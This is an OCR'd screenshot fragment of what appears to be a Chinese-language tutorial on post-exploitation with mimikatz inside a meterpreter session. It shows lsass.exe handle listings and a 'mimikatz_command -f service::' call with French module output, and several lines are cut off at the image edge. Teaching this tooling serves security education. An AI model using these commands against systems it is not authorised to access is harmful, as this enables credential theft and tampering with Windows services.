
  760  lsass.exe                 ->  1072    
  760  lsass.exe                 ->  1084    
  760  lsass.exe                 ->  1096    
  760  lsass.exe                 ->  1264    
  760  lsass.exe                 ->  1272    
  760  lsass.exe                 ->  1276    
  760  lsass.exe                 ->  1352    
  760  lsass.exe                 ->  1360    
  760  lsass.exe                 ->  1424    
...snip...
Service模块让你可以list/start/stop以及remove windows
服务：
meterpreter > mimikatz_command -f service::  

Module : 'service' identifié, mais commande '
Description du module : Manipulation des servi
        list    - Liste les services et pilote